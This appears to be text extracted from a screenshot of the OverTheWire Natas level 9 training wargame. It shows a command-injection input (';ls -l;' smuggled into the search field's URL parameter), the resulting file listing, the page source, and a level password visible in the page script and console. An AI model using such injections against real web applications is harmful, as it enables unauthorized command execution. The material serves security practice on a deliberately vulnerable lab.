 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bls+-l%3B&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ;ls -l; Search
Output:
total 460
-rw-r----- 1 natas9 natas9 460878 Apr 10 14:18 dictionary.txt
-rw-r--r-- 1 root root 2924 Apr 10 14:18 index-source.html
-rw-r----- 1 natas9 natas9 1185 Apr 10 14:18 index.php
View sourcecode
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Reco
Page Workspace
?needle=%3Bls+-...&submit=Search
top
natas9.natas.labs.overthew...
?needle=%3Bls+-l%3B&...
natas.labs.overthewire.org
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.c
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><scr
10 <script>var wechallinfo = { "level": "natas9", "pass": "ZE1ck82lmdGIoErlhQgWND
11 <body>
12 <h1>natas9</h1>
13 <div id="content">
14 <form>
15 Find words containing: <input name=needle><input type=submit name=submit value
16 </form>
17
18
19 Output:
20 <pre>
21 total 460
22 -rw-r----- 1 natas9 natas9 460878 Apr 10 14:18 dictionary.txt
23 -rw-r--r-- 1 root root 2924 Apr 10 14:18 index-source.html
24 -rw-r----- 1 natas9 natas9 1185 Apr 10 14:18 index.php
25 </pre>
26
27 <div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
28 </div>
{} Coverage: n/a
Console What's new AI assistance
top Filter
Displaying box with data
{level: 'natas9', pass: 'ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t', form: 'https://www.wechall.net/10-levels-on-Natas.html',